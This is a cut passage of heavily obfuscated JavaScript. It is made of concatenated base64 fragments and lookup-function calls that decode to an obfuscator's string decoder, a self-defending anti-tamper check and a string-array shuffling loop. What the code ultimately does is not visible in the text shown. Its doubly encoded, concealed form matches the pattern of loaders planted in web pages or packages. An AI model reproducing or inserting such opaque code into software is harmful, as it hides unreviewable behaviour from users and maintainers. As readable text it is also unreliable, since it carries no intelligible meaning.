NGcnL'+'CdCbW82V1BiMnVhJywnV1FOZEtDb3JXUm'+_0x5573287x(0x1c3)+'QV09hWCcsJ1dSbGRMOG9TV1FXYycsJ1dP'+_0x5573287x(0x22f)+'TNXNjRHbVcnLCdXUUdFVzVoY1ZDb1MnLC'+'d3Mm5kV081ZycsJ1dQT0JXNEZjTjhvWCc'+_0x5573287x(0x287)+'NHMnLCdXNkJjTThrS3BKYScsJ1dRZGRMT'+'ENOVzZtJywnV1A5eENTa0loYScsJ2tmOV'+_0x5573287x(0x29b)+'4ZE5Db2pXT1c3JywnV1AzY0dDa3dtZGUn'+'LCdrOG9sdlhOY1ZicGNLbWsrV1A3ZEs4a'+'3hXUTAnLCdXUjhOVzV0Y1JTb3UnLCdXN0'+'pkVlpYNVdRTycsJ1c1SElXNFJkTDhvdCc'+_0x5573287x(0x1c1)+_0x5573287x(0x2b4)+'Gt1Z0hXJywnYzJ6TncxeScsJ1c0bGNVOG'+'tkZ0gwJywna3F2eGFTb3YnLCdFSzk5V1F'+'YRicsJ25ta1BEdUZkVlcnLCdjbW9PVzQ0'+_0x5573287x(0x2b1)+'05JeGRIVycsJ0JjSmNWOG96b3EnLCdXNU'+_0x5573287x(0x26c)+'SZEpTb3ZuMWknLCdXNjFZVzRCZFRtb1En'+'LCdXUVd3V1BycXVXJywnbVNrQnltb2ZDV'+'ycsJ2R2T25ibW9qJywnV1A3Y09aeGNIQ2'+_0x5573287x(0x20e)+_0x5573287x(0x177)+'J2k4azBXT1hLVzZ5dFdQTE8nLCd4bW9sV'+'1JmL3RHJywndUNva1dQejZXNVcnLCdsZj'+'V3eWFpJywn')+(_0x5573287x(0x204)+'CdmclhBbXZlJywnV1BtaFc0aGNKbW9HJy'+_0x5573287x(0x256)+'nVzUvY1ZDazZwc24wVzQwJywnV1BDMFc3'+_0x5573287x(0x218)+'1lEMUpkUGEnLCdqaGpUVzZIaScsJ1dSdU'+'ZXNUJjTG1vYicsJ1dQT0RXUXVhY0cnLCd'+'XT0ZkVm1vTFdQR08nLCdiOGtnRnVOZFFH'+'JywneDExUVdPNWMnLCdXNU5jUDJwZFI4a'+_0x5573287x(0x1a3)+'csJ1c1YU9XN1NUZHEnLCdXUVBubVNrZEF'+'hJywneWU5d1dPVHAnLCd3bWtEakdXUycs'+'J1dRMG5XNGxjVW1vbycsJ3I4a0xjV3E2J'+_0x5573287x(0x27b)+_0x5573287x(0x170)+'nVzVaY1RlQmRKQ2tIJywnVzdxUlc0eTRl'+'VycsJ1dPR0VXNWRjTFNvbicsJ1c3SmNRO'+'G94V1BTSicsJ2dlcnJ4MnknLCdXUHhkVW'+'1veG9NQycsJ0Rta0tXNmJ1aXEnLCdidW5'+_0x5573287x(0x18d)+'OFdSV3NlRycsJ1dPU1FXNVMzVzVLJywnV'+'09XWVc2cGNWU29yJywnd3JSY1VTb2pxRy'+'csJ3lzeGNRU29HRlcnLCdXUVJjUXMvY0l'+'Tb3onLCd1U29JV1JqeXNhJywnV09pSldP'+'aVhwRycsJ1dRVDRXUVhmbUcnLCdXUjh6V'+_0x5573287x(0x282)+_0x5573287x(0x288)+'sJ0VKM2NRM3liJywnV1FXWVc3M2NRQ28z'+'JywnbW1rZEU4b3N1VycsJ3RDb1VXUFhEQ'+'nEnLCdqZ2lxdkNvTycsJ1dQWG9XNVZjVk'+'dLJywnVzZW')+('ZFRjcm9XUjQnLCdXUGZ6VzczY1JjMCcsJ'+'1c2ZGNJU2tQZVk0JywnVzV6Y1c3L2RUQ2'+'9TJywndEpKY1ZMaVAnLCd6YWRjVjhvbHJ'+_0x5573287x(0x243)+'eUhKY09Tb0l1cScsJ1dRYmVXNnBjVkc4J'+_0x5573287x(0x271)+_0x5573287x(0x2a2)+'lb3EnLCdXUG1iV09yMlc2cScsJ1dQWmRV'+'SzhXVzVDJywndUNvd1dQbjRXNnEnLCdXU'+'DB2VzY3ZFFadScsJ21DbzBXNUNkbVcnLC'+'djd3ZWc2JXJywnV1IzY0lhVmNHU29TJyw'+'nV1JkY0s4a1lsSmUnLCdXNGhjT1NvVVdP'+'T2MnLCdXNWxjTENvdldQZUknLCdXUXhkT'+'G1vd2JkTycsJ2NmMWxXNGJCJywnV1FOY0'+'tjOCcsJ2hoNWlBZXknLCdEbWs4VzRuSWZ'+_0x5573287x(0x1e9)+'ZFRTbzAnLCdhYTE5VzRsY0lHJywnV09Uc'+_0x5573287x(0x20a)+_0x5573287x(0x268)+'RbXZXUXVoaEcnLCdXUktnVzZaZEtacScs'+'J21jckZjMkcnLCdBdjVMV09McScsJ1dSY'+_0x5573287x(0x17b)+'dXT2RjUVNrNmliQycsJ0R1YlJXUWpSJyw'+_0x5573287x(0x219)+'OCcsJ2djMThXNEJjUWEnLCd1U28xV085W'+'UNhJywnV094ZEpTbzRXUHl2JywnRHNUTV'+_0x5573287x(0x227)+_0x5573287x(0x1dd)+_0x5573287x(0x223)+_0x5573287x(0x1ac)+_0x5573287x(0x275))+(_0x5573287x(0x1b7)+'0NxcGNNbW9VYVcnLCdXNEpjR1NveVdQbV'+'cnLCdXUDNjSmRaY09tb1YnLCdkU2tvd0N'+_0x5573287x(0x238)+'RldReScsJ1dSUHlsWk5kSEcnLCdpY0xrV'+'zcvY1VXJywnV1JTSlc1T29kVycsJ1dRQm'+'RROG9EV1E4WicsJ1dRMHhXNFpkT1ptJyw'+'nV1FSZEs4b2ZXUEtaJywnQnQvY1RDb1Z1'+'cScsJ1dReVpXNUJkTUhxJywnVzdISFc2W'+'mRMU29BJywnd1hkY0ttb3hicScsJ1dQMT'+_0x5573287x(0x29d)+'XNWxjTlNrd3BIbScsJ3M4a2xXN25NaUcn'+'LCdXN3JBVzVwZFZtb1QnLCduZHZtVzZwY'+_0x5573287x(0x2a6)+'csJ1dPUmNRclpjSUNvaScsJ3pDazRqWXF'+'vJywnb2Y1cUQyVycsJ1dQQzhXN0JjVkNv'+'aScsJ2QwelhGR2knLCdXUUpjVENremlyQ'+'ycsJ2tmeWd1OG90JywnV1FKY1ZtazBkSE'+'cnLCdoU2tHdFNveHhhJywnV1IzZE5Db1h'+_0x5573287x(0x285)+'b0dXUUtIJywnZ2FEZlc2WmNNcScsJ0VDb'+'zFXUmJQVzdTJywnV095Zlc1ZGRPWmEnLC'+'dXUWV6V1FIQkFxJywnV083ZFVDb1dXUnF'+'sJywncGR6OFc2ZGNLcScsJ1c1L2NHU2tN'+'a2RTJywnQkNrWFc0WDVpYScsJ3RYaGNPU'+'29yRWEnLCdiQ2tvVzRaZFB2NCcsJ1c0eG'+_0x5573287x(0x210)+'jSllKY0htb2snLCdGWE5jTG1vQnVxJywn'+'Q3JYcFc3ODUnLCdXUWhkVUNvOG1MRycsJ'+'1dST2dXNzdjUjhvTicsJ0VxL2NTQ29FcV'+_0x5573287x(0x233))+('UDhrUWtaMCcsJ1c3cGNUOG81V09XTCcsJ'+_0x5573287x(0x266)+'9pJywnZ2VqTERYbScsJ29maTlvQ29tJyw'+'nRnRSY04wZWMnLCdFc25RVzRDTycsJ0Vz'+'VE1XNHFDJywnV08zZEhtbzNkM1cnLCdCR'+_0x5573287x(0x1b0)+_0x5573287x(0x1e5)+_0x5573287x(0x1c2)+'Z21oZ21vNCcsJ1dRVDV1Q2tpa3EnLCdXU'+'XhkSENvTldRUzcnLCdkbW9aVzc0U2VxJy'+_0x5573287x(0x21c)+_0x5573287x(0x1ff)+'ZW1rSVc0TmRWTDgnLCdsOGtrVzZ4ZFF1U'+'ycsJ3JDb1VXUGY4VzdtJywnV08vZFBTb3'+'lqSGknLCdXT1JkSENvY1dPcWInLCd3STN'+_0x5573287x(0x23f)+'Sm1ta0NCRycsJ3RlOURXT2ZsJywnZG1vT'+'1c3YTBpRycsJ1dPV21XNVNNVzZHJywnVz'+_0x5573287x(0x1b6)+'RRmNQQ2t0ZHR5JywnV1BYSFc3L2NMYW0n'+'LCd1dFhnVzRTWScsJ0FkTGdXNk9VJywnV'+_0x5573287x(0x188)+'csJ1c3ZnlXNUJkT0NveCcsJ254akREWHE'+'nLCduQ2ttdVNvMHJxJywnZUl2VWRlMCcs'+'J1dRVHJyQ2tuY3EnLCdXUEZkVkNvUVdRR'+'3knLCd1cTdjTU04RCcsJ0Nta0NvR205Jy'+_0x5573287x(0x1c0)+'sJ2NmS3BubW9yJywnVzZwY01LSmRObWto'+'JywnVzczZEptb1dXUktYeXQwJywncDN2Z'+'XgzTycsJ1dQbGRIU29zZUswJywnV1FSZF'+_0x5573287x(0x1a9))+(_0x5573287x(0x1ee)+'ywneXFUV1c2SzMnLCdXUEcwVzdxRlc1MC'+_0x5573287x(0x222)+'XJywnVzZIOVc2QmRTbW9lJywnVzUwWlc3'+'U1pmRycsJ1dPQmNVbWtBa3NTJywneWNGY'+'0dDb0FzYScsJ1c3L2NOOGt5ZFo0JywneF'+_0x5573287x(0x244)+'nV095OVc1L2RUdGEnLCd0dFdhanU3Y1VT'+'a2lXN2F2V1JsZFFxJywnZ0xQZ3pzbScsJ'+'1dSUmNPQ2tnaFhpJywnZllwY0xiUmRWcS'+'csJ0VTb3JXT1BYVzdtJywncWFkY1Z0RmR'+_0x5573287x(0x29a)+'LCdXT21HV1B5Y2lxJywncFNrNlc0TmRJS'+'2UnLCdXUDBoVzdXdGNhJywnQm1rTVc0Yl'+_0x5573287x(0x1a4)+'EYScsJ1dRVmRMU29vV1JhNycsJ1dPVmRL'+'Q29vV1BpcCcsJ1c0NVVXNXRkU1NvcicsJ'+'2YzajFFTksnLCd5R2xjSzhvQWxhJywnV1'+'BOY1N0N2NLQ280JywnRWRwY0lOMGknLCd'+'hbWtGeHhOZFVXJywnRkdGY1NlVzcnLCdX'+'NTBCVzZDZWNhJywnYnJUUVc3M2NTRycsJ'+'1dSR0NXNTdkUnRxJywnV083ZEczYTJXNz'+_0x5573287x(0x1e4)+'kTzJ5Jywnbkxtbm9TbzcnLCd2OGtvZDNs'+'ZFJHJywnV1JTRlc1eGRWWW0nLCduaHlpb'+'lNvbScsJ1dRdGRMU28wZDBPJywnV1BmQm'+'xZVmRLYScsJ1dRaGRVQ29XV1FtUycsJ2Z'+_0x5573287x(0x2b5)+'MHhta0hkRycsJ1dQV1lXNHhkSnFLJywne'+'WN4Y0p3aTInLCdkaExaVzVXJywnYm1vV1'+_0x5573287x(0x2a0))+('J3Bta2hEZzdkU3EnLCdXUDAvVzd0Y1FDb'+'0cnLCdFQ28xV1BmaUNXJywnbzhvSFc3V2'+_0x5573287x(0x16f)+'CcScsJ0U4bytXUXZaVzY4JywnV1BWZFRt'+_0x5573287x(0x23a)+_0x5573287x(0x1e3)+'czTmRWVycsJ0FDb1pXUjFDRGEnLCdXNlZ'+_0x5573287x(0x1d5)+_0x5573287x(0x21e)+'CdpU2tYeENvNnVxJywndGI1Wlc1MEEnLC'+'diOGt3VzRWZFFlSycsJ1dQWmRLU296all'+'HJywnV1B2dVc3bGNMR1cnLCdpZlBaVzdE'+'MCcsJ1c2dGNTTDNkS0NrMScsJ1dQZXlXN'+'1pkTkhlJywnbnYwdXZTb1InLCdXUnUyV1'+'BUa3pxJywnQW1rRWhLQmRRYScsJ0Q4a09'+_0x5573287x(0x21a)+'a1lXNnpBaUcnLCdjc0hMZTJXJywnanJYQ'+_0x5573287x(0x27d)+'hTb1VnSDAnLCdXUjBZVzQvY05tb1cnLCd'+'EQ2s3VzduSWZxJywnZUcxS29Tb3UnLCdE'+_0x5573287x(0x1e1)+'3dNYlVXT0hIJywnRkpkY0d1Q1AnLCdsYl'+_0x5573287x(0x16b)+'ROG9oJywnYjhrY1c1WmROdzAnLCdXUEZk'+'R21vRldPeVgnLCdXNEZkR2NmNldQeScsJ'+'3k4azJnWm01JywnV1EvZFJTb3VnWkcnLC'+_0x5573287x(0x1da)+'Dc05jVUNvaGxXJywnbllqaHBnNCcsJ2tt'+'azVGOG9BQmEnLCdXUXFDVzRsY01Tb1gnL'+'Cd5WEJjSThvaURhJywnRWZIdVdRUEUnLC'+'dDZGxjUUNv')+('SWhxJywnVzZPQlc3MGRmRycsJ0VTa0JXN'+'EhQYWEnLCdXUENZVzY0SFc2cScsJ284b2'+_0x5573287x(0x182)+'VU29RV1FDbycsJ1dQZk1nR2hkT0cnLCdX'+'NnVvVzRXRGdXJywnQUpkY1RDb3BvYScsJ'+'2lxMUFnU29RJywnV1JKY0dTa3hhSkMnLC'+'dnYjkzZDBlJywndWI3Y0ptb0tmVycsJ3h'+_0x5573287x(0x166)+_0x5573287x(0x17a)+'25ta2h3U29ldWEnLCdXT3JNVzQzY0pZOC'+'csJ25zcGNTZHBkTVcnLCdiSi9jSFpoZFB'+'xJ107ZnVuY3Rpb24gXzB4NTQwODU5NWUo'+_0x5573287x(0x252)+'DA4NTk1ZFthXTtpZihfMHg1NDA4NTk1ZV'+'snSXN5TFNQJ109PT11bmRlZmluZWQpe3Z'+'hciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdh'+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+_0x5573287x(0x27a)+'laMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc'+'7Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7'+'bj1pWydjaGFyQXQnXShvKyspO35uJiYob'+'T1sJTB4ND9tKjB4NDArbjpuLGwrKyUweD'+'QpP2srPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10oMHhmZiZtPj4oLTB4MipsJjB4Nikp'+_0x5573287x(0x249)+_0x5573287x(0x1bb)+'4obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE'+_0x5573287x(0x290)+'PTB4MCx2PWxbJ2xlbmd0aCddO3U8djt1K'+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+'9kZUF0J10o')+('dSlbJ3RvU3RyaW5nJ10oMHgxMCkpWydzb'+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+'QlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+'GxbJ2xlbmd0aCddO3crKyl7dD0odCsweD'+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXAs'+'cSs9U3RyaW5nWydmcm9tQ2hhckNvZGUnX'+_0x5573287x(0x1f1)+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+'gcTt9O18weDU0MDg1OTVlWyd6VGtQQ1Yn'+'XT1oLF8weDU0MDg1OTVlWydPcXZ2RFUnX'+_0x5573287x(0x1dc)+'09ISFbXTt9dmFyIGU9XzB4NTQwODU5NWR'+'bMHgwXSxmPWErZSxnPV8weDU0MDg1OTVl'+'WydPcXZ2RFUnXVtmXTtpZihnPT09dW5kZ'+_0x5573287x(0x294)+'1OeXFuJ109PT11bmRlZmluZWQpe3ZhciB'+_0x5573287x(0x15e)+'eSddPWosdGhpc1snWWRITUlFJ109WzB4M'+'SwweDAsMHgwXSx0aGlzWydVeHpMRk8nXT'+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWyd4WXJ1TE0nXT0nXHg1'+'Y3crXHgyMCpceDVjKFx4NWMpXHgyMCp7X'+_0x5573287x(0x17d)+'ddPSdbXHgy')+(_0x5573287x(0x171)+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsnV0'+_0x5573287x(0x254)+'uZXcgUmVnRXhwKHRoaXNbJ3hZcnVMTSdd'+'K3RoaXNbJ214bE5EUyddKSxrPWpbJ3Rlc'+'3QnXSh0aGlzWydVeHpMRk8nXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ1lkSE1JRSd'+'dWzB4MV06LS10aGlzWydZZEhNSUUnXVsw'+'eDBdO3JldHVybiB0aGlzWydQZGFPSk8nX'+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydQZG'+_0x5573287x(0x24e)+_0x5573287x(0x199)+_0x5573287x(0x280)+_0x5573287x(0x1de)+'dvQU5ETkInXT1mdW5jdGlvbihqKXtmb3I'+'odmFyIGs9MHgwLGw9dGhpc1snWWRITUlF'+_0x5573287x(0x193)+'XNbJ1lkSE1JRSddWydwdXNoJ10oTWF0aF'+'sncm91bmQnXShNYXRoWydyYW5kb20nXSg'+_0x5573287x(0x239)+_0x5573287x(0x278)+_0x5573287x(0x221)+_0x5573287x(0x18e)+'0MDg1OTVlWydvbU55cW4nXT0hIVtdO31j'+'PV8weDU0MDg1OTVlWyd6VGtQQ1YnXShjL'+'GIpLF8weDU0MDg1OTVlWydPcXZ2RFUnXV'+_0x5573287x(0x264)+_0x5573287x(0x18c)+'NTQwODU5NWU7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChKKDB4MzhjLC'+'dyI2tYJykp')+('K3BhcnNlSW50KEooMHgyZGIsJ3JMVFEnK'+'SkqcGFyc2VJbnQoSigweDMyNCwnOHp2OS'+_0x5573287x(0x1d1)+'JcScpKSotcGFyc2VJbnQoSigweDMwZSwn'+'OVIqbCcpKSstcGFyc2VJbnQoSigweDJkM'+'SwnckxUUScpKSotcGFyc2VJbnQoSigweG'+'M4LCd6bHhPJykpK3BhcnNlSW50KEooMHg'+'xYWUsJzlSKmwnKSkqLXBhcnNlSW50KEoo'+'MHgxYzAsJ1NdZVsnKSkrLXBhcnNlSW50K'+_0x5573287x(0x24f)+'QoSigweDM2MSwnOHp2OScpKSpwYXJzZUl'+'udChKKDB4M2RlLCd6ZUNbJykpO2lmKGM9'+_0x5573287x(0x2b7)+'GFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2'+'FbJ3B1c2gnXShhWydzaGlmdCddKCkpO31'+'9fShfMHg1NDA4NTk1ZCwweDliMDlhKSwh'+_0x5573287x(0x1e8)+'Tk1ZSxkPXt9O2RbSygweDFmYywnaF00XS'+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zIT09dTt9LGRbSygweDIyMiwnRFRXQCcp'+'XT1LKDB4M2NiLCdUSW1HJykrSygweDM2N'+_0x5573287x(0x21f)+_0x5573287x(0x228)+'zPT09dTt9LGRbSygweDM3NywnYllHWCcp'+'XT1LKDB4MmNiLCc5UipsJykrJ3QnLGRbS'+'ygweDEyZSwnWm9zaicpXT1LKDB4M2FhLC'+_0x5573287x(0x28b)+'bSygweGQ1LCdIUHFwJyldPWZ1bmN0aW9u'+'KHMpe3JldHVybiBzKCk7fSxkW0soMHgxM'+'DYsJzh4I04nKV09SygweDMxOSwnckxUUS'+_0x5573287x(0x178))+('M2IsJyZ1RnEnKSxkW0soMHhjNSwnMnNsR'+_0x5573287x(0x1db)+'gpO30sZFtLKDB4MTAzLCd4djdMJyldPWZ'+_0x5573287x(0x237)+'LGRbSygweGY2LCdEVFdAJyldPWZ1bmN0a'+_0x5573287x(0x1d9)+'tLKDB4YzksJ00yNWMnKV09SygweDE5YSw'+'naTgoXicpK0soMHgzMTUsJ3pseE8nKStL'+'KDB4ZDAsJylDSXEnKStLKDB4MmU5LCdEa'+'lpuJykrSygweDMyZSwnMygjcCcpLGRbSy'+'gweDJmNywndTVwUScpXT1mdW5jdGlvbih'+'zLHUsdil7cmV0dXJuIHModSx2KTt9LGRb'+'SygweDM2OSwnU11lWycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPj11O30sZFtLKD'+'B4MmYwLCdyI2tYJyldPWZ1bmN0aW9uKHM'+_0x5573287x(0x19b)+'OWQsJ3JMVFEnKV09ZnVuY3Rpb24ocyx1K'+_0x5573287x(0x29f)+'cmdUZxJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x5573287x(0x179)+'aicpXT1LKDB4MmFhLCd4W2peJykrSygwe'+_0x5573287x(0x214)+_0x5573287x(0x2bb)+'jLCd6Ykw0JykrSygweDJiYiwnIU43Vicp'+'K0soMHgyZmUsJ3h2N0wnKStLKDB4MzAzL'+'Cd4W2peJykrSygweDJjZiwnaTgoXicpK0'+_0x5573287x(0x195)+'IUHFwJyksZFtLKDB4Mjg0LCc4enY5Jyld'+'PUsoMHgyMjQsJ15SdHUnKStLKDB4MjUzL'+'Cd4W2peJykrSygweDIzYSwnciNrWCcpK0'+'soMHgyMzks')+(_0x5573287x(0x1c4)+'ygweDJlYiwnckxUUScpK0soMHgyODUsJz'+'IxamgnKStLKDB4MzdiLCdeUnR1JykrSyg'+'weDM2ZCwnNWZkMScpK0soMHgzZDEsJ3FP'+'JEonKStLKDB4M2FkLCdab3NqJykrSygwe'+'DM2YiwnWm9zaicpK0soMHgxNTUsJ2JZR1'+_0x5573287x(0x1af)+'kZSwnYTlVRCcpLGRbSygweDFmYiwncEA2'+'aicpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+'iBzKHUpO30sZFtLKDB4MzM1LCdHUUcpJy'+'ldPUsoMHgyZjUsJ15SdHUnKStLKDB4MWN'+'jLCd4djdMJykrSygweDFlYiwnSFBxcCcp'+_0x5573287x(0x1b4)+_0x5573287x(0x1ec)+_0x5573287x(0x242)+'RenRsJykrSygweDNkZiwnMjFqaCcpK0so'+'MHgxYzksJ0VLTngnKStLKDB4MjVlLCdab'+_0x5573287x(0x26a)+'gzNzksJ2JZR1gnKStLKDB4NDA0LCc4enY'+'5JykrSygweDFkMCwnYllHWCcpK0soMHgz'+_0x5573287x(0x1c6)+'ykrSygweDIxZCwnXlJ0dScpK0soMHhjMS'+'wnaF00XScpK0soMHgxZWYsJzZQV2snKSt'+'LKDB4MmU3LCdMOFZkJykrSygweDM3ZSwn'+_0x5573287x(0x246)+_0x5573287x(0x1df)+'xyKCcpK0soMHgzYjIsJylDSXEnKStLKDB'+'4MzdjLCc4enY5JykrSygweDI3YSwnUEVv'+'aycpK0soMHgyYjAsJ2JZR1gnKStLKDB4M'+_0x5573287x(0x27c)+'cpK0soMHgz')+('ZjgsJ2JZR1gnKStLKDB4MmU2LCdEalpuJ'+'ykrSygweDM2YSwnemVDWycpK0soMHgyZm'+'IsJzJzbEcnKStLKDB4MzZmLCdLbHIoJyk'+'rSygweDM4MSwnXlhXIycpK0soMHgxNTgs'+'JzZQV2snKStLKDB4MmQzLCdpaWVWJykrS'+'ygweDJmZCwnNWZkMScpK0soMHgyMzUsJ3'+'BANmonKStLKDB4M2YwLCczKCNwJykrSyg'+_0x5573287x(0x1d6)+_0x5573287x(0x206)+_0x5573287x(0x283)+'cpK0soMHgzYzAsJ0FjTEMnKStLKDB4MTd'+'hLCdiWUdYJykrSygweDJkNSwnUEVvaycp'+'K0soMHgzYzgsJ1BFb2snKStLKDB4MjI1L'+_0x5573287x(0x217)+_0x5573287x(0x2af)+'wQDZqJykrSygweDI0ZiwnMygjcCcpK0so'+'MHgxNDMsJ3U1cFEnKStLKDB4ZmYsJ3BAN'+'monKStLKDB4MTUzLCdpOCheJykrSygweD'+'IxYywneHY3TCcpK0soMHgzYzEsJ3h2N0w'+'nKStLKDB4MmY5LCd6bHhPJykrSygweDQx'+'NSwnYTlVRCcpK0soMHhjMywndTVwUScpK'+'0soMHgxZWEsJ1F6dGwnKStLKDB4MWUzLC'+'dwQ2E5JykrSygweGQxLCcyc2xHJykrSyg'+_0x5573287x(0x2a3)+'bUcnKStLKDB4M2Y3LCdMOFZkJykrSygwe'+'DE0MiwnUFRjIScpK0soMHgyNGEsJ0gqRm'+'gnKStLKDB4MTRlLCdoYUBKJykrSygweDJ'+_0x5573287x(0x15b)+'KStLKDB4MmRkLCchTjdWJykrSygweDI4Z'+'iwnYllHWCcpK0soMHgzZDYsJ0VLTngnKS'+'tLKDB4MTM1')+('LCdwQ2E5JykrSygweDJlMywnQWNMQycpK'+'0soMHgyMGQsJ01ZRzgnKStLKDB4Mjg5LC'+'dHUUcpJykrSygweDM3MiwnTTI1YycpK0s'+'oMHgyNzcsJ0hQcXAnKStLKDB4MmIyLCd4'+_0x5573287x(0x269)+_0x5573287x(0x1ef)+'heJykrSygweDM5NiwnemVDWycpK0soMHg'+_0x5573287x(0x28a)+_0x5573287x(0x2a4)+'TcsJ0VLTngnKStLKDB4MWRmLCdoYUBKJy'+'krSygweDM4NiwnNWZkMScpK0soMHgyNzA'+'sJ1pvc2onKStLKDB4MTU2LCczKCNwJykr'+_0x5573287x(0x19e)+'3FPJEonKStLKDB4MjExLCd6ZUNbJykrSy'+'gweDFmOCwnUFRjIScpK0soMHgyYTIsJ3B'+'ANmonKStLKDB4MWU2LCdIKkZoJykrSygw'+_0x5573287x(0x162)+_0x5573287x(0x240)+'Q4LCczKCNwJykrSygweGZkLCd6bHhPJyk'+'rSygweDIwMCwnOHgjTicpK0soMHgzZjIs'+_0x5573287x(0x263)+_0x5573287x(0x265)+_0x5573287x(0x289)+'4M2E0LCc4enY5JykrSygweGM3LCd4W2pe'+'JykrSygweDNkNywnU11lWycpK0soMHgzY'+'mIsJ3BDYTknKStLKDB4M2I2LCd4W2peJy'+'krSygweDJlYywnUFRjIScpK0soMHgzMmQ'+'sJ0dRRyknKStLKDB4MjNlLCdEalpuJykr'+'SygweDM4NSwneHY3TCcpK0soMHgyMzcsJ'+'zh4I04nKStLKDB4MWE1LCdhOVVEJykrSy'+_0x5573287x(0x176))+('cU8kSicpK0soMHgzMTMsJ2hdNF0nKStLK'+'DB4Mzc1LCc5UipsJykrSygweDM3MSwnVE'+'ltRycpK0soMHhiNCwnaTgoXicpK0soMHg'+_0x5573287x(0x181)+'JykrSygweDQwMSwnS2xyKCcpK0soMHgyN'+'zIsJ1RJbUcnKStLKDB4MzIxLCdFS054Jy'+'krSygweDI1ZCwnMjFqaCcpK0soMHgzOTc'+'sJ0tscignKStLKDB4MjVjLCd6Ykw0Jykr'+'SygweDM5OSwnMnNsRycpK0soMHgzZDgsJ'+'3pseE8nKStLKDB4MTM5LCdRenRsJykrSy'+'gweGRlLCdLbHIoJykrSygweDE3NywncU8'+'kSicpK0soMHgzZTksJ2lpZVYnKStLKDB4'+_0x5573287x(0x29c)+_0x5573287x(0x231)+'QsJ2hdNF0nKStLKDB4MjgzLCdpOCheJyk'+'rSygweDExMCwnJnVGcScpK0soMHgzNmUs'+'J3piTDQnKStLKDB4MjU0LCdeZlJ0JykrS'+_0x5573287x(0x2a7)+_0x5573287x(0x292)+_0x5573287x(0x229)+'aycpK0soMHgzNTIsJ0hQcXAnKStLKDB4M'+'TAxLCdoXTRdJykrSygweDFmZCwnRGpabi'+'cpK0soMHgxOTAsJ0VLTngnKStLKDB4YmU'+'sJyZ1RnEnKStLKDB4MWUyLCdtaVJnJykr'+'SygweDI0YiwnMnNsRycpK0soMHgzM2EsJ'+'2hdNF0nKStLKDB4MzQ2LCdIUHFwJykrSy'+'gweDE3ZiwnRGpabicpK0soMHgxYjgsJ2J'+'ZR1gnKStLKDB4M2UzLCdMOFZkJykrSygw'+_0x5573287x(0x23b)+'UcnKStLKDB4MTc1LCc4enY5JykrSygweD'+'E2NCwnOVIq')+('bCcpK0soMHgzZjQsJ21pUmcnKStLKDB4M'+'TMxLCdpOCheJykrSygweDNiZiwnaF00XS'+_0x5573287x(0x230)+'zLCdeZlJ0JykrSygweDIwYywnaWllVicp'+'K0soMHgxNDksJ0tscignKStLKDB4MjAxL'+'Cdpd3NrJykrSygweDFiYSwncU8kSicpK0'+'soMHgzMWQsJ3hbal4nKStLKDB4MTNiLCd'+'QVGMhJykrSygweDQwZSwncENhOScpK0so'+'MHgyNjQsJyZ1RnEnKStLKDB4YzQsJ3JMV'+'FEnKStLKDB4MWQyLCdeUnR1JykrSygweD'+'JjOCwnRFRXQCcpK0soMHgyOGMsJ3plQ1s'+'nKStLKDB4Mzk4LCdiWUdYJykrSygweDEy'+'NywnaF00XScpK0soMHgxNjIsJyZ1RnEnK'+_0x5573287x(0x16a)+'d6Ykw0JykrSygweDMzYywnMjFqaCcpK0s'+'oMHgyYzYsJ3JMVFEnKStLKDB4MjJlLCdy'+'TFRRJykrSygweDFhYywnNlBXaycpK0soM'+_0x5573287x(0x17e)+'tqXicpK0soMHgzZDksJ3piTDQnKStLKDB'+'4MmJmLCdyTFRRJykrSygweDM1OCwneFtq'+'XicpK0soMHgzNjIsJ0w4VmQnKStLKDB4M'+'TYwLCdxTyRKJykrSygweDFmOSwnXlhXIy'+_0x5573287x(0x28f)+'xLCchTjdWJykrSygweDJhYiwnUXp0bCcp'+'K0soMHg0MDcsJ3hbal4nKStLKDB4MWU3L'+_0x5573287x(0x18b)+_0x5573287x(0x1c5)+'4enY5JykrSygweDJjNCwnNWZkMScpK0so'+'MHgzNTMsJ3hbal4nKStLKDB4MmFlLCdeW'+_0x5573287x(0x1d4)+_0x5573287x(0x2ad))+('c2onKStLKDB4MTA3LCdpOCheJykrSygwe'+_0x5573287x(0x24b)+'EnKStLKDB4MTcyLCchTjdWJykrSygweDN'+'hZSwnSFBxcCcpK0soMHgzMmIsJ15YVyMn'+'KStLKDB4ZWIsJzh6djknKStLKDB4MTQxL'+'CdeUnR1JykrSygweDFhMSwnXlhXIycpK0'+'soMHgxOTksJ0dRRyknKStLKDB4MTM3LCc'+'yc2xHJykrSygweDFhZiwnMjFqaCcpK0so'+_0x5573287x(0x281)+'nY5JykrSygweDFhMiwnYllHWCcpK0soMH'+'gzYTEsJzlSKmwnKStLKDB4MTcxLCd1NXB'+'RJykrSygweDJjYSwnKUNJcScpK0soMHgy'+'YmUsJ3BDYTknKStLKDB4MjY3LCdIUHFwJ'+'ykrSygweDI3ZiwnXm